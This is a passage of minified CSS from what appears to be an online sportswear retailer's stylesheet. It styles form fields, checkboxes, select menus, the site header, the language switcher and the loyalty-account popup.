#0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 